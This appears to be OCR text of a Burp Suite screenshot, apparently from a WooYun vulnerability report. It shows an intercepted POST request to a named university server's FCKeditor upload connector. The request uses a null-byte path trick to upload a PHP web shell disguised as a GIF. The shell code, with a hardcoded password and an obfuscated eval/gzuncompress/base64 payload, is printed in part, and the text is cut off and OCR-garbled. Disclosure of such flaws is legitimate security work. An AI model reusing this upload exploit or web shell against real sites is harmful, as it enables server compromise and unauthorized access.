 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://wy.nenu.edu.cn:80 [202.198.130.140]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /fckeditor/editor/filemanager/connectors/php/upload.php?time=1449642098375&Type=Image&CurrentFolder=/Wuyun.php%00
HTTP/1.1
Host: wy.nenu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://wy.nenu.edu.cn/fckeditor/editor/filemanager/connectors/uploadtest.html
Cookie: PHPSESSID=flgj98ok7s5rammsqps26723b4
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------5829261128333
Content-Length: 80034
-----------------------------5829261128333
Content-Disposition: form-data; name="NewFile"; filename="php.gif"
Content-Type: image/gif
GIF89a
<?php
$password='hacker49';//pass
$shellname='□□□□□□';//my_name
$myurl='http://www.zjjv.com';//my_url
error_reporting(E_ERROR | E_PARSE);@set_time_limit(0);
header("content-Type: text/html; charset=gb2312");
$filename='$password=\''.$password.'\';
$shellname=\''.$shellname.'\';$myurl=\''.$myurl.'\';
e'.'v'.'a'.'l(g'.'z'.'un'.'co'.'mp'.'re'.'ss(bas'.'e64_'.'deco'.'de(\'
eJzs/fl3HNd5J4z/zJzj/6HchtWAiaX2hRBo1UqCC0ACIC1S1I
u30WgALTTQUHeDiyj+MY5nJn4dz4kla7EtybIlOZYl21IsWXZ8
PDMZTyaz+Ot5J8skmWzn+/ncW1Vd1QsIynYyOW8gEeiuuvt99v
s8z21vrHd7tU5vcmr+E7+12dhq7jcmq3t3a5ubnUa3W52eWF+N
V67GK09UV8OVxUtr68nihXjJvxhXnyzWaOzfah3URAX+ud3ubB
Zfd3cardZ+ba+B9/nnco+HnRZeir980dyafGy70Vvfq2036+tP
H7Z7je769kF9cmrq3id+68RWu9Oo1XcmJ9YvLa+uKbWuMrGrLJ
xWJm5NKfLZExO7TyoLSrfXaR50WzXO2p3E2/1S5TPxUFO8G1/1
? < + > Type a search term 0 matches
www.wooyun.org